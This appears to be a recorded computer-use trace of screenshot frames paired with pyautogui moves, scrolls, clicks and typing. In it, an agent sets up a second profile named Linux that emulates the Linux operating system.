
pyautogui.moveTo(553, 119)

pyautogui.moveTo(447, 289)

pyautogui.moveTo(467, 486)

pyautogui.moveTo(404, 504)

pyautogui.moveTo(404, 282)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(850, 638)

pyautogui.click(850, 638)

# Create a second profile named Linux emulating Linux, confirming past the OS warning.
pyautogui.click(872, 14)

pyautogui.write('Linux')
